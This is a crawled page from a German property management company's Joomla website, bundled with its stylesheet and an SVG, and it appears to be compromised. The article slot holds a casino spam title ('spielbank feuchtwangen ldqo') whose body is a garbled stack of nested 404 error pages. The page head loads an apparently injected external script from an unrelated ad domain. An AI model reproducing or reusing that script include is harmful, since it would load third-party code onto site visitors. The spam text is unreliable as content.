

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gwi-sw.de/dproze/?page=spielbank-feuchtwangen-ldqo
body_size: 3606
content:
<!DOCTYPE HTML>
<html lang="de-de" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"gwi"}'>

<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8" />
	<base href="https://www.gwi-sw.de/" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>spielbank feuchtwangen ldqo</title>
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://www.gwi-sw.de/index.php/component/search/?Itemid=213&format=opensearch" rel="search" title="Suchen GWI-SW" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_eat/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-cbfaf13d.css" rel="stylesheet" />
	<link href="/modules/mod_website_policy/assets/css/mod_website_policy.css" rel="stylesheet" />
	<style>
#cookie_message_website_policy{background: rgba(255,255,255,0.5);color: #000000;bottom: 0;font-family: Verdana;}#website_policy_act_exit, a#website_policy_act_exit:hover, a#website_policy_act_exit:visited{color: #ffffff ;}#website_policy_cookies_accept, a#website_policy_cookies_accept:hover{color: #000000;}
	</style>
	<script src="/media/jui/js/jquery.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-noconflict.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/cache/widgetkit/widgetkit-feed4820.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/modules/mod_website_policy/assets/js/jquery331.min.js"></script>
	<script src="/modules/mod_website_policy/assets/js/mod_website_policy.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<!--[if lt IE 9]>
<style type="text/css">
background-color: #ffffff ;
opacity: 0.5;
</style>
<![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_eat/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_eat/css/custom.css">
<script src="/templates/yoo_eat/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_eat/warp/js/social.js"></script>
<script src="/templates/yoo_eat/js/theme.js"></script>
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body class="tm-sidebar-a-left tm-sidebars-1 tm-isblog">

        <div class="tm-toolbar uk-clearfix uk-hidden-small">

        <div class="uk-container uk-container-center">

            
                        	<div class="uk-float-right"><div class="uk-panel"><ul class="uk-subnav uk-subnav-line"><li><a href="/index.php/impressum">Impressum</a></li><li><a href="/index.php/kontaktformular">Kontakt</a></li><li class="uk-parent"><a href="#">Unternehmen</a>
<ul><li><a href="/index.php/unternehmen/daten-fakten">Daten & Fakten</a></li><li><a href="/index.php/unternehmen/geschichte">Geschichte</a></li><li><a href="/index.php/unternehmen/mitglied-der-gwi">Mitglied der GWI</a></li><li><a href="/index.php/unternehmen/oeffnungszeiten-notdienst">Öffnungszeiten/Notdienst</a></li><li><a href="/index.php/unternehmen/geschaeftsleitung-team">Geschäftsleitung / Team </a></li></ul></li></ul></div></div>
            
        </div>

    </div>
    
	
	<div class="tm-headerbar uk-clearfix uk-hidden-small">

		<div class="uk-container uk-container-center">

						<a class="tm-logo" href="https://www.gwi-sw.de">
	<p><img src="/images/Designbilder/logo_gwi_header.png" alt="" /></p></a>
			
			
		</div>
	</div>
	
		<div class="tm-top-block tm-grid-block">

					<nav class="tm-navbar uk-navbar" data-uk-sticky>

				<div class="uk-container uk-container-center">

					
											<ul class="uk-navbar-nav uk-hidden-small"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul>					
										<a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
					
										<div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://www.gwi-sw.de">
	<img src="/images/Designbilder/logo_gwi_header.png" width="70" height="30" alt="Demo" class="uk-responsive-height"></a></div>
					
				</div>

		</nav>
		
	</div>
	
	
	<div class="tm-page">

		
		
		
		
					<div class="tm-block tm-block-light">

				<div class="uk-container uk-container-center">

					<div class="uk-grid" data-uk-grid-match data-uk-grid-margin>

												<div class="tm-main uk-width-medium-2-3 uk-push-1-3">

							
														<main class="tm-content">

								
								<div id="system-message-container">
</div>




<div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-1"><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/36-hausverwaltung-mietshaeuser">

	
		<h1 class="uk-article-title ">
					spielbank feuchtwangen ldqo
			</h1>
	
	
	
	
	
	<div class="tm-article-content">
		<p>2025-12-04 11:43:40</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<ul>
<li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-ybwg'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-wbbq'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li>
</ul>
	</div>

	
	
	
	
	
</article><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/37-sanierung-modernisierung">

	
			</div>

	
	
	
	
	
</article></div></div>


							</main>
							
							
						</div>
						
																								                        <aside class="tm-sidebar-a uk-width-medium-1-3 uk-pull-2-3 test"><div data-uk-sticky="{top:70}" data-uk-sticky="bottom: true"><div class="uk-panel uk-panel-box  affix "><h3 class="uk-panel-title">Ansprechpartner</h3>
	<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/hoenig-frank.png" width="118" height="178" />
</p>
<p><strong>
  Frank Hönig
</strong><br />
  Telefon: 09721 80 01 - 562 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:f.hoenig@gwi-sw.de">f.hoenig@gwi-sw.de</a>
</p>

<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/gloeckle-eva.png" width="118" height="178" />
</p>
<p><strong>
  Eva-Maria Glöckle
</strong><br />
  Telefon: 09721 80 01 - 553 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:e.gloeckle@gwi-sw.de">e.gloeckle@gwi-sw.de</a>
</p>

</div></div></aside>
												
					</div>

				</div>

			</div>
		
        
		
		
		
	</div>

		<div class="tm-block">
		<div class="uk-container uk-container-center">
			<footer class="tm-footer uk-text-center">

				<div>
				<div class="uk-panel">
	<div>GW-Immobilienverwaltungs GmbH - Wirsingstraße 15 - 97424 Schweinfurt - <strong>Telefon:</strong> 09721-8001-563/564 - <strong>E-Mail:</strong> <a href="mailto: immobilienwirtschaft@gwi-sw.de"> <span id="cloak1eedbc7dcca196fc8550f24a33fe3533">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span></a></div>
<div>© gwi-sw.de - <strong><a href="/index.php/impressum">Impressum - </a></strong><strong><a href="/index.php/datenschutzerklaerung">Datenschutz</a><a href="/index.php/datenschutzerklaerung-social-media"> - Datenschutz Social Media</a></strong></div></div>
<div class="uk-panel">
<div id="cookie_message_website_policy">
    <div id="website_policy_privacy_content">
        Wenn Sie Cookies akzeptieren, können wir Ihnen die bestmögliche Erfahrung auf der Website bieten. Erfahren Sie mehr über 
        <a id="website_policy_act_exit" href="http://gwi-sw.de/index.php/datenschutzerklaerung" target="_target">Datenschutz & Cookies</a>
        <a id="website_policy_cookies_accept" href="javascript: setAcceptCookiePolicy();">Ja, akzeptieren</a>
    </div>
    <button id="CookieDecline" onclick="setDenyCookiePolicy();" type="button">×</button>

    <input id="_hdCookieName" class="cookiePolicy_CookieName" type="hidden" name="_hdCookieName" value="CookiePolicy_Settings">
    <input id="_hdOptIn" class="cookiePolicy_OptIn" type="hidden" name="_hdOptIn" value="True">
</div>
</div>				</div>


			</footer>
		</div>
	</div>
	
	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><div class="uk-panel">

</div>
<ul class="uk-nav uk-nav-offcanvas"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul></div>
	</div>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gwi-sw.de/templates/yoo_eat/css/custom.css
body_size: 4039
content:
.tm-page {
  margin-top: 4px !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

/* main menu */

.uk-navbar-nav > li {
  width: 20%;
}
.uk-navbar-nav > li > a {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 18px;
  height: auto;
  min-height: 47px;
  text-align: center;
  border-left: 1px solid #F5F7F4;
}
.uk-navbar-nav > li:last-child > a {
  border-right: 1px solid #fff;
}

/* toolbar */
.tm-toolbar {
  background: #d6d6d6;
}

.tm-toolbar.uk-active[data-uk-sticky] {
  z-index: 982;
}

.tm-toolbar > div > div > div {
  float: left;
}

.tm-toolbar .uk-subnav > li {
  line-height: 30px;
  height: 30px;
}

.tm-toolbar .uk-subnav li a {
  text-transform: uppercase;
  font-size: 14px;

}

.tm-toolbar .uk-subnav li a:hover,
.tm-toolbar .uk-subnav li a:focus {
  color: rgba(84,76,76,0.7);
}

.tm-toolbar .uk-subnav li ul {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
  padding-top: 5px;
  list-style: none;
    float: left;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all .25s ease;
       -moz-transition: all .25s ease;
        -ms-transition: all .25s ease;
         -o-transition: all .25s ease;
            transition: all .25s ease;
  background: #F7F7F7;
    margin-left: 10px;

}

.tm-toolbar .uk-subnav li:hover ul {
    opacity: 1;
    top: 25px;
  visibility: visible;
}

.tm-toolbar .uk-subnav li ul li {
  line-height: 26px;
}

.tm-toolbar .uk-subnav li ul a {
  text-transform: none;
  font-size: 14px;
  font-weight: normal;
}

.tm-toolbar .uk-subnav-line > *:last-child {
  padding-right: 0px;
}

.tm-toolbar .uk-subnav-line > *:last-child::after {
    border-left: 0px solid #d1d1d1;
    margin-left: 10px;
}

.uk-subnav-line > *::after {
    content: "";
    display: inline-block;
    height: 10px;
    vertical-align: middle;
}

/* header frontpage */
.frontpage .custom-header-absolute {
  position: absolute;
  width: 100%;
  z-index: 1;
  background: #f5f7f4;
}

.frontpage-header-content .uk-panel {
  box-shadow: 0 0 0px rgba(0,0,0,0.8);
  border:1px solid #999;
}

.frontpage-header-content .uk-panel-teaser {
  margin-bottom: 0;
  padding-top: 0px;
}

.frontpage-header-content a {
  text-decoration: none !important;
}

.frontpage-header-content .custom-title {
  display: block;
  padding: 9px 0;
  font-size: 24px;
  line-height: 28px;
  font-weight: 400;
  text-align: center;
  border-bottom: 1px dashed #ddd;
  color: #fff;
  width: 100%;
}

.frontpage-header-content .custom-subtitle {
  display: block;
  padding: 8px 0;
  font-size: 16px;
  line-height: 18px;
  text-align: center;
  color: #fff;
}
.custom-background-color-1 {
  background: #009ee0;
  color: #eee;
}

.frontpage-header-content .uk-container,
.tm-headerbar .uk-container,
.tm-toolbar .uk-container,
.uk-container;
 {
  padding: 0;
}
.uk-panel-header .uk-panel-title.uk-panel-title:after {
  content: "";
  display: block;
  /*! height: 10px; */
  /*! margin-top: 10px; */
  /*! background: url("../../../less/uikit/images/default/border_striped_horizontal.png") 0 0 repeat-x; */
}
.tm-page {
  box-shadow:none;
  margin: 0px auto;
}
.tm-block, .tm-block:first-child {
  padding-top:0;
}
.tm-footer {
  font-size: smaller;
  border-top: 1px solid #aaa;
  margin-top: 20px;
}

h3.uk-panel-title {
	text-decoration: none;
    font-size: 14px;
}

.sticky {
  position: fixed;

}

.contact h3 {
  display:none;
}

.well, legend {
  background:transparent;
  border:0px;
}
textarea {
  height: 150px;
  min-width: 300px;
  width: 70%
}
.affix p {
  font-size: 14px;
  line-height: 130%;
}

@media all and (max-width:1280px){
h1.uk-article-title {
  font-size: 22px;
  font-weight: bold;
}

}


#cookie_message_website_policy a:link {
    color: #ffffff;
}

legend, .form-horizontal .control-group {
  margin-bottom: 5px;
  margin-top: 5px;
}
legend {
  display:none;
}
fieldset {
  margin: 0;
}
.external-link:after {
color: #009ee0;
padding-left: 4px;
font: normal normal normal 14px/1 FontAwesome;
content: "\f08e";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gwi-sw.de/templates/yoo_eat/less/uikit/images/border_dotted_horizontal.svg
body_size: 753
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35px" height="2px" viewBox="0 0 35 2" enable-background="new 0 0 35 2" xml:space="preserve">
<g>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="1" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="10.001" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="19.001" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="28.001" cy="1" r="1"/>
</g>
</svg>
